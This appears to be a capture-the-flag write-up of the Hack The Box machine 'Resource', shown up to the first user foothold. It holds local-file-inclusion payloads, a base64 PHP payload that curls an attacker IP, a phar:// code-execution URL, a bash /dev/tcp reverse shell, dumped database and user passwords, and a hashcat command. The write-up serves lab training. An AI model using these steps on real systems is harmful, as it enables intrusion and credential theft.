Resource - HTB
This is the first box of the 6th season of Hack The Box.
As usual for the enumeration, we start with a nmap scan:
nmap -sV -sC -p- 10.10.11.27
As we can see, we have the port 80 open, so let’s go on it.
We are directly redirected on the domain http://itrc.ssg.htb/, so we need to add it into our /etc/hosts file.
echo "10.10.11.27 itrc.ssg.htb" >> /etc/hostsOn that page, we have two buttons, one for register, another for login. Let’s try to login and do an SQLInjection.

And it didn’t worked. So let’s try to register and see what we can do.

First of all, in the URL, from the very beginning, we can see that we have a LFI vulnerability on the URL with the page query.


We also have a form to create a new ticket. We may have an XSS vulnerability here.
Let’s try:
And, it didn’t worked.
Anyway, let’s see what we can do with the ZIP file. It could be a Zip Slip vulnerability, or
maybe we can also try to combine that with the LFI to have some execution (RCE).
First of all, let’s try a simple LFI for the moment:
http://itrc.ssg.htb/?page=./uploads/b6d6534c0bdc7ef79985754db85c4b040d6919a2.ziphttp://itrc.ssg.htb/?page=../uploads/b6d6534c0bdc7ef79985754db85c4b040d6919a2.ziphttp://itrc.ssg.htb/?page=../../uploads/b6d6534c0bdc7ef79985754db85c4b040d6919a2.ziphttp://itrc.ssg.htb/?page=../../../../../../../../../../../../etc/passwd\http://itrc.ssg.htb/?page=../../../../../../../../../../../../../../../etc/passwd%00http://itrc.ssg.htb/?page=PHP://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCdjdXJsIGh0dHA6Ly8xMC4xMC4xNC4xNjo4MDAwJyk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4.txt
Let’s try to execute the PHP code inside the zip file:
http://itrc.ssg.htb/?page=zip://../uploads/b6d6534c0bdc7ef79985754db85c4b040d6919a2.zip#testhttp://itrc.ssg.htb/?page=zip://uploads/b6d6534c0bdc7ef79985754db85c4b040d6919a2.zip#test
We can also try to check the logs of Apache or Nginx:
http://itrc.ssg.htb/?page=/var/log/apache/error.loghttp://itrc.ssg.htb/?page=/var/log/apache/access.loghttp://itrc.ssg.htb/?page=/var/log/nginx/error.loghttp://itrc.ssg.htb/?page=/var/log/nginx/access.log
Nothing is working for the LFI. Let’s try to exploit the ZIP file with the Zip Slip vulnerability.
The
Zip Slipvulnerability, allows the attacker to get the content of a file, with a directory traversal vulnerability. We create a symbolic link between two files, then we do an archive, and during the decompression, if the algorithm used is vulnerable, our linked file will automatically take the content of the original one on the server. Then, combined to the LFI, we can read any file on the server.
Let’s try:
python3 evilarc.py <evil_file> [-o <unix/win>] [-f <output_file>] [-p <path_include_after_traversal>] [-d <depth_dir_traverse>]
python evilarc.py test.php -o unix
ln -s ../../../../../../../../test.php symindex.txt
zip --symlinks test.zip symindex.txtI tried to upload the file but nothing we can do.
Okay anyway, we could also try to exploit the LFI using the phar:// protocol.
This will allow us to execute our PHP file from the server.

Let’s try to exploit the LFI with the phar:// protocol:

http://itrc.ssg.htb/?page=phar://uploads/ce0607cf1e23d6d737d1888dd8d160104955054c.zip/evil&cmd=ls
So, we took the path to the file uploads/ce0607cf1e23d6d737d1888dd8d160104955054c.zip, then we put the filename without extension.
For me, it was evil.php, so I put evil.
Okay, now let’s trigger a reverse shell:
In python-3.11:
python3 -m pwncat -lp 1234To open the reverse stable shell.
Then, we need to execute a PHP command to have the reverse shell. Lets try:
/bin/bash -i >& /dev/tcp/10.10.14.98/1234 0>&1That command need to be wrapped with the -c flag. This ensure shell to be executed.
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.98/1234 0>&1'And we’re in!

In the database file db.php, we have the credentials to connect to the database.
$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);
We also have two users msainristil and zzinter.
I also think we are in a container because of the MySQL host which is db.

And we have our two administrators bcrypt password hash:
So let’s start the hashcat tool to crack the passwords.
Both of them are stored in the pass file.
hashcat -a 0 -m 3200 pass rockyou.txtAnd it was a trap.

Let’s continue to see what we have. Maybe some of the two accounts uploaded a file.
for file in *.zip; do
zipgrep zzinter $file 2>/dev/null
zipgrep msainristil $file 2>/dev/null
doneThis zipgrep command can be used to search files in a ZIP archive for lines matching a pattern/string.


After trying to connect to the user msainristil with the password 82yards2closeit,
we can see that we have some files that seems to be for a CACertificate.